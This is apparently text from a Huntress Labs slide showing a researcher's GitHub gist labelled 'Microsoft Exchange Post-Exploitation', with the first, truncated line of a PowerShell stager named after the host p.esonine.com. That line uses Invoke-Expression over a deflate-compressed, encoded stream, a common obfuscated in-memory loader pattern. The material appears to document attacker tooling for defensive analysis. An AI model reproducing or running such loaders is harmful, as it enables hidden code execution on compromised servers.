 "Sapphire Pigeon"
JohnHammond / p.esonine.com_stager01.ps1
Edit
Delete
Star
0
Created 3 days ago
Code
Revisions 1
Download ZIP
Microsoft Exchange Post-Exploitation
p.esonine.com_stager01.ps1
Raw
1 Invoke-Expression $(New-Object IO.StreamReader ($(New-Object IO.Compression.DeflateStream ($(New-Object IO.MemoryStream (,$([Conver
https://gist.github.com/JohnHammond/
24 © 2021 Huntress Labs. All rights reserved
HUNTRESS